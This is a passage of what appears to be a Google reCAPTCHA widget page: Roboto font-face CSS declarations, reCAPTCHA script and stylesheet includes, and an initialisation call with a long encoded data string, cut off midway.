  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Qy8dXuwvKWK_1hLtWq4r3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Qy8dXuwvKWK_1hLtWq4r3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Qy8dXuwvKWK_1hLtWq4r3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrVvei0ow4wuw4zDmcOYC8Obw7TCkBDDg2IYWlHDlcKuNDtMw7/CrTfCrMKfwoQBQzHDmMO8CEnCr8O1Ok4/[base64]/wpRmw7jDizLDoho/B8OEMcOKTylNwp0aaMKMAsO5eQtPFn7DhTnDlkTCohHDo8OsYMOGwo3DqjJGwpMtesKIEQfCnMOOw4RQaG9xw7Iiw6xcYMOXwqEIImPDlyQ2wqVvwrQ0akspw6nDtcOmR3/CjjfCusKCQMKvC8KFNBh7fsKBw7bCocKnwqxoW8KQw41fEjkkRjvDm8KvwpJ7wqE/[base64]/CkT4ABHNVHD4rB8KWwrl0w58gwo/[base64]/w6kQw7Q6DDXCrBfDs2kjw5HCogpCC8Ogwqsgwp5sMsKbw6zCr8OyPsK9wpTDgg3CmgTCnDbDlsKAOyUuwp9bWXIwwr7DonoUCBvCk8KnO8KXNUfDlsOER8ONaMKmQ3nDvCXCrMOfd0smb8O6c8KRwr/DsX/Ds0kiw63DocOxRsOSw6zCqVjDkcOgw4vDi8ODC8OYwpPDkyJWw6RIJcKFw5jDhFFHS1/[base64]/DqljDgGzCpS3Dm8KOdgI9w73CtShyw4fCucO+EDvCmMOBXcKwwo96H8KVw6VtHhDDglvDv1LCk0xzwqJ8wqUiAsKRw6JVwp9pGi1uwrrCgx/DuncJw7x5eD/[base64]/[base64]/[base64]/fXPDj8KNw6N4dMO1EcOZF8OdO8KAwqfCoSQNw7zCu8KtGMK2w4NqAMOSfxR2DmV1wohBwpRhF8K7AknDsy8rJMOJwqDDv8K1w44ZBgrDn8O5ZVxtAsKCwoLCnMKCw6jDpcKXwqrDkcORw5/Cm3hQQ8Kcwr8OVhQgw6PDiC3Dg8OXw7vDrcONcMOmwprCvMKFwrnCmyFOwqMhLMOhwrF+w7Fmw5DCr8KiD3HCtQnCm3Fmw4cSHcOkw4jDh8KQYcK4w4rCusOPwqlJSivDksKnwrXCncO7WnHDiXZYwo7DoA0iw7jCqHDDqFFHI0N5QMKKYEplQxDDrG/CrsOewoDCjcOELW3Ct03DujEeXzbCosOjw61Xw7sOwrRRwoQsaiDCplPDvMO+AMO/CcK9Vz4Pw53Chk4Hw7vChl/[base64]/w5owKTR1FSXCosOTTlU5CT/CnVcpw5PCtBBOwq3Cmj/DuCZcw6bCqcO7ZT7CisOpb8KCw6FzfsOFwqJVw4xNwr/[base64]/Dr8KDacOzAMKaw45ZAcOScwTDjcOCEHjDq8KgwrPDhMO6EsK/w7DDr2DCgcKBdMKswqIxIQnDgsOoGMONwrMrwqNUwrYVMMOkDHduwogpw6A8H8Ohw7DDpVdZWcOWVHVlwqPCvsKewoAYw6ckw6kgwrHDpcO9b8OVOsOGwoZ7wonCjFzCncO/[base64]/DtcO8L8OnwpDCucOPVMKKw7vCtsKIwp7Drl8NKsOKworDs8Opw7Y9NxwpasONw6HDiB59w4B8w7DDqGdSwo/DvjPCtMKLw7vDucOBwqXCi8KhQcOUZ8KLVMOZwrx1wqx0w7Baw47Ci8OHw5EeJsKNX3XDoD/CnijCqcK/wpXCvCrDosK/TWgsZhTDoG3DnMO1WMKhSXXDpsKbPy52ecKPTQXCmcOsL8KGw5tdUj8Gw6fCvsOywqTDoA5tw5jDqMOEaMKnLcO6AyDCvH1BZAjDuG3CoD3DkgMEwpBYZ8KRw65XAcOCQ8OyGMOYwpxyOi/Dl8Kbw5JaFMOTwocGwr3CgA03w7fDkDNKXUBBES7CpMKVw4lFwovDhsOTw5B/w6bCvUYFwoQFcsKSPMOrZ8Kjw43DjsK8UEfCgGEIw4ECwrgsw4U7w4ttaMOawpPDlGcqCMO2X2rDhcKAM17Dl25OQmbDtQPDmxvDsMK7wqREwptPdC/DhCQwworCucKHw4dJeMKwfz7DiznDjcOVwpwEaMOxwr9uBMOYwqjCv8K2w5XDgMKywp9ww401f8O7wp0KwpvCqDNFBcOpw5LDiH1Swp/[base64]/woEHaMK+w67Cm8OaMDJof8O4wpdew6HCiihfK8OkYn3Cg8ObCcKwWcOyw4lNw5JiT8OAbcOiOMKWwp3Cl8K/wpTCmcO6K2rChMOywqN9w4zCi2QAwrMtwovCvhRbwrLDunx9w57CrsKgJxt5OsKvw4UzM0vCtwrCgMOYwrBgw4vDvEbCscKhw7AiJCVSwqhYw5bCq8KmAcO6wpbDmcOhw7cYwonDn8OCw6wbAcKbwpYzw5bCsTsBPgc4w7XCj10Bw7/[base64]/wop1ScKPwpVzw6dxw4rCrUROIcKOwphRw4hAw4nCksObwrTChcOqVcKRcxscw5E+PsOow7PDsC/CjsK/w4PCv8K1UVzDtUHCnsO1dMOnBAhEdkVNwo7DmMO8w5U8wqc4w5hLw6BsDXh9HnYnwp3Cum9PHMO7w73CvcKCQXjDosKORhUyw6YWccOPwo7DsMOWw5p7OVoAwoh2W8K3NA/Dn8ObwqNvw5fClsOBXMK7VsODcsOOJsKXw7HDpMK/wo7Cni/ChsOnfMONwrQCPGjCuSrCiMOjw7bCjcKZw57CrUTCgcOrwq0HX8Kmf8K5eFQ1w5Nww7QVO3gZWMOVUmTDvzfCvcKqUFPCvGzDnmApO8OIwoPCvcOIw5B1w6o7w4RQfMKzDcKAeMO9wpQESsOAwr0/Ni/Co8KRUsKvwpDCm8OBEsKMAyLCrH5Bw6ZsSxHDmjYxCsK+wq/[base64]/wrdTZMO8LMKJwoxXZ8KWwqBaw7vCscOhfcOWw4fDpcK9DXbDhwDDpsK+wrjCssKtY1Z/L8OPR8Okwq4iwrwUE2UYNTJuwpDCpk3CncKBXRfDhXvCtkk4TiDCpx09J8OBUsOLQHDCrGPDv8K9woBwwrMQHR3CucKqw4IWA3zClhfDlno9EMOzw4bDhzodw6HCocOoFlpzw6/[base64]/DcK+wo00JiXCvR9yQ1fCu8Knw7XCncOnw7xvbGTDuFHDqw7DgsKAcnDCvDDClsOgw7sewrXDnsKsc8KfwqUTNiRVwo/DmcOXdDRncMOEXsOzIkfCocOawpp/HcO8ASkpw7TCoMKsXMOcw57CgXXCokR0RyA6dnXDlcKbw5bChEAGesOcH8OWwrLCtsOQKMOVwqgtOsOtwoo1wphSw63Co8KkVcKJwpnDnsK3P8OGw5PDnsOAw5nDumjDkCh7w4MQKsKcwoLDhMKMYMKlw4jDpMOhB0Y/[base64]/DnMOSw4FAwpfCicOLw4BhwpV8wrXDmwzCqsO6MVE3acKECFMUG8OJwpnCmcObw4rCgMOEw63CmcOlc3PDoMKBwq/DisOyGWMBw5tyJlkAIMOBBMKdX8KVw6kLwqdHQU0XwprDsQxMwpwiwrbDrBw2w4jCh8ONwpHDuyhDfX9eXA7DiMO/[base64]/Cn8KMD8Kww7nChmdFw7/Cv8Ozw6x2D8OXPn/CscO+QW1pw4zCtiREYcOow4VcbcKsw78LwowbwpJBwrsnXMO8w77CjsKww6nDh8KhEh7Dnm7DnxLDgxVRw7PCshceOsKowoA1PsKUPzp6CnpDV8OlwoTClcKQw4LCmcKWCMOzG2sfG8KmaigVw4rDqMKPwp/[base64]/KxPDksOiwoRgwpfDpsOzwo3CjMOJw5bClsOBwpDCiMKWPcO5a8KkwrLCgU90w63CqCQxe8OKPgA6C8Olw4BWwo1Rw4nDuMKWFkR/wpMaacOTwoFbw7rCtG/Cpn3CqiZgwonCmUhaw4ZNLlrCs1XDi8OYMcOdHgYCfcKdR8KoLGvDihHCu8KhVD/Dn8OjwrzCgw0HA8OgRsOLw4gPfMKQw5vCqAwXw6rCrsODMhPDlQjCt8Khw6DDvCHDoEMMR8K0BX3DvXLCjMKJw5A+UMObawMLGsKjw4/DiADDpcK+V8OZw7XDkcKqwp5jegjCoE7DkQsFw653wpvDosKBw5PCs8KWw4bDhlotHsOvUxcxcn/Cuic+w4rCplPDsVPDmMOmwog2w5cOBMKYZsOnXcKjw7E7fx7DicO2w4xUW8OefB/[base64]/w6Akw43DtEsHw74ABysUXMKxw5vChznCvDzDsjQ+w57DkcKNB27DvQFhagrCkwvDpBMGwq1+wp3DmMKPw7/CrmDDvMK/wq/DqcOOw7gRP8OeHsKlFmJvayEIFsKTw7NSwqZwwoUKw68Rw654w7Iww6rDl8OdGnNxwp5seyPDu8KaAMKhw7bCtMK0MMOlCgTDuzHClsKfVATCmsKJw6PCt8OsP8ORX8OfB8K1eTHDmsKFQTEwwqpYNsO5w7UMwpnCrcKuNQpowo87Q8O4PsK9Fh3DnE/[base64]/b8KMGMKSw6nCt8ODwrczw4vDtMOjTHXCnwbCr1/[base64]/[base64]/[base64]/fRUEw63CnDpkR8OSwpLCq1LCrhEewpApwqUbJWfCkGLDn0nDmCXDnXPDnx/[base64]/wqBhw6FPwp89w75JR8OXCkx2AlrDusKlw69awoIsCMORw7BGw7vDj1jCmcKubMKSw6TCnMKRScKlwo7Ct8OdUMOLccK+w5bDh8OJwqs9w4MSwqTDtmwfwpnCgwnDncO1wrxQwpPChcONVnnCg8OvCi/DqnXCoMOXIB3ClcKpw7fDrFhywpRtw7gcFMKHEll7bigWw5Ujwr/[base64]/[base64]/DrWxGw7vCsVtqVcO5wo5Ww4fDjW7CsEk8wrrCqcOFwq3CncK4w7cHAll1AWHCtBkKcsO/X1TDvsKxWTRoPMONwosPLxxkb8Otw4HDqUTDl8OUFcOVbsO3YsKPwoNBPhc7VDssTCtBwpzDhxgGNyVRw4Juw7cVw53DjjJdTmZBKGDCu8K3w7laFxZaLsOqwpzDoSPDrcK6GzHCuDFHThtNwr3Dui8twoomR3/CpsO+w4PCjDvCqDzDp3Mow5fDnsKkw7o+w5FEYg7CgcO8w7bClcOYTMOIHMO1wqNPw4oQWx/CiMKtworCjQY4VFrClcK/dMKEw7p9wqHChlJpDcOQMMKdeEzDhGIyFH3DhkDDo8Obwr02c8O3cMKkw4AgO8OcPsOFw4PCvnvCqcOdw4I3fsOBEzMICMOAw4vCnMKww7/Cs1MLw6RIwrXCp0IYKhBPw4jDmAzDi041RB0DKjtWw5TDtzBeIQ1kdsKJw4Iuw5nDlsOPGMOaw6JeBMKsTcKIVGYtw43CvlzDv8K8w5zCuCrCv